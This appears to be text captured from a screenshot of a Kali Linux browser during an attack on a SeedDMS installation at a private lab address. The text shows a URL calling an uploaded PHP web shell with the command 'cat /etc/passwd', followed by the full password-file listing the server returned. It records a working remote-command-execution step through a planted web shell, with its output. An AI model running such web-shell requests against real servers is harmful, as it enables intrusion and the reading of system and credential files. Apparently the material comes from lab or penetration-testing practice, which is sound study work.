 192.168.0.4/seeddms51x/data/1048576/6/1.php?cmd=cat+/etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false